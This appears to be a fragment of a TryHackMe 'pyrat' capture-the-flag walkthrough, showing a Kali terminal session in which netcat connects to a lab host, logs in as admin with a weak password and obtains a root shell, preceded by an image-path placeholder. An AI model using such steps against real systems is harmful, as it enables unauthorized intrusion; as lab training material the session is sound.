 ┌──(root㉿kali)-[/home/kali/try_hackme/pyrat]
└─# nc 10.10.19.43 8000
admin
Password:
abc123
Welcome Admin!!! Type "shell" to begin
shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
#